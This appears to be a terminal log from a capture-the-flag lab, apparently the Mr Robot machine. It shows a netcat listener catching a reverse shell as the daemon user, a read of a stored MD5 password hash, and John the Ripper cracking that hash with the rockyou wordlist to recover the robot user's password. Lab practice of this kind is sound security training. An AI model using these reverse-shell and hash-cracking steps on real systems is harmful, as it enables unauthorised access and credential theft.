 ┌──(root㉿ghost)-[~]
└─# nc -lvnp 53
Listening on 0.0.0.0 53
TRY
HARDER
Connection received on 10.64.183.157 53418
Linux ip-10-64-183-157 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86
_64 GNU/Linux
 23:48:01 up 27 min,  0 users,  load average: 0.03, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ $ $ $ $
$
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
daemon@ip-10-64-183-157:/home/robot$ cat k
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@ip-10-64-183-157:/home/robot$ chmod 777 k
chmod 777 key-2-of-3.txt
chmod: changing permissions of 'key-2-of-3.txt': Operation not permitted
daemon@ip-10-64-183-157:/home/robot$ cat pa
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@ip-10-64-183-157:/home/robot$ su robot
su robot
Password: c3fcd3d76192e4007dfb496cca67e13b
su: Authentication failure
daemon@ip-10-64-183-157:/home/robot$ john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt pa
<-md5 --wordlist=/usr/share/wordlists/rockyou.txt password.raw-md5
bash: john: command not found
daemon@ip-10-64-183-157:/home/robot$
TRY
HARDER
┌──(root㉿ghost)-[~]
└─# echo "robot:c3fcd3d76192e4007dfb496cca67e13b" > hash-mr-robbot.txt
┌──(root㉿ghost)-[~]
└─# john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt hash-mr-robbot.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 128/128 SSE2 4x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
abcdefghijklmnopqrstuvwxyz (robot)
1g 0:00:00:00 DONE (2026-06-15 20:58) 5.263g/s 213221p/s 213221c/s 213221C/s bonjour1..123092
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
┌──(root㉿ghost)-[~]
└─#
TRY
HARDER